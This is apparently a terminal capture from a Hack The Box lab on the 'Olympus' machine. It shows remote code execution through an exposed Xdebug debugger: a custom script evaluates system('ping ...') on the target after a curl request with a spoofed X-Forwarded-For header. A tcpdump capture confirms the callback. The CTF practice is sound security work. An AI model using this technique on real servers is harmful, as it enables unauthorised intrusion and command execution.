 root@kali ~/Documents/htb/boxes/olympus
python olympus_shell.py
486<?xml version="1.0" encoding="iso-8859-1"?>
<init xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" fileuri="file:///var/www/html/index.php" language="PHP" xdebug:language_
version="7.1.12" protocol_version="1.0" appid="18" idekey="phpstorm"><engine version="2.5.5"><![CDATA[Xdebug]]></engine><author><![CDATA[Derick Rethans]]></
author><url><![CDATA[http://xdebug.org]]></url><copyright><![CDATA[Copyright (c) 2002-2017 by Derick Rethans]]></copyright></init>
>> system('ping -c 2 10.10.13.180')
336<?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="61"
encoding="base64"><![CDATA[cm91bmQtdHJpcCBtaW4vYXZnL21heC9zdGRkZXYgPSA2OC4wMDEvNjguMzQ2LzY4LjY5MC8wLjM0NSBtcw==]]></property></response>
>>
1; 3
root@kali ~/Documents/htb/boxes/olympus
ifconfig tun0 | grep 'inet '
inet 10.10.13.180  netmask 255.255.252.0  destination 10.10.13.180
root@kali ~/Documents/htb/boxes/olympus
curl 'http://10.10.10.83/index.php?XDEBUG_SESSION_START=phpstorm' -H 'X-F
orwarded-For: 10.10.13.180'
PING 10.10.13.180 (10.10.13.180): 56 data bytes
64 bytes from 10.10.13.180: icmp_seq=0 ttl=62 time=68.001 ms
64 bytes from 10.10.13.180: icmp_seq=1 ttl=62 time=68.690 ms
--- 10.10.13.180 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 68.001/68.346/68.690/0.345 ms
2; 4.2
root@kali ~/Documents/htb/boxes/olympus
tcpdump -v -i tun0 'icmp[icmptype]==8'
tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
16:02:34.256845 IP (tos 0x0, ttl 62, id 57110, offset 0, flags [DF], proto IC
MP (1), length 84)
10.10.10.83 > kali: ICMP echo request, id 153, seq 0, length 64
16:02:35.242676 IP (tos 0x0, ttl 62, id 57292, offset 0, flags [DF], proto IC
MP (1), length 84)
10.10.10.83 > kali: ICMP echo request, id 153, seq 1, length 64
4.1
[S:Olympus|W:2|P:1] 1:openvpn- 2:python*
[root@kali LA=0.06 10/01/18 16:03]